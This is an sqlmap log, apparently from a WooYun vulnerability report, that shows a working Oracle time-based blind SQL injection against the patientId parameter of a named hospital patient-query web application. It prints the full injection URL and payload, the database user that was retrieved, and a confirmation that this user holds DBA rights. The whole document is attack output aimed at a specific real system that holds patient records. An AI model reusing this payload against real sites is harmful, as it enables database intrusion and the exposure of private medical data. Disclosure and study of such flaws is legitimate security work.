 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://www.jkwin.com.cn:80/ystpatient2.3/callR.do?functionName=doJs
onp_f4bc5edb_8efe_4724_9b24_62ce7b52b552&method=getQuery&patientId=1' AND 6926=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(121)||CHR(87),1) AND 'cSWK'='cSWK
&patientName=%E8%8B%8F%E8%81%94&true=doJsonp_f4bc5edb_8efe_4724_9b24_62ce7b52b55
2&_=1465190257502
---
[01:28:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:28:24] [INFO] fetching current user
[01:28:24] [INFO] resumed: S2000_QS
current user: 'S2000_QS'
[01:28:24] [INFO] testing if current user is DBA
current user is DBA: True
[01:28:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.jkwin.com.cn'
[*] shutting down at 01:28:24
www.wooyun.org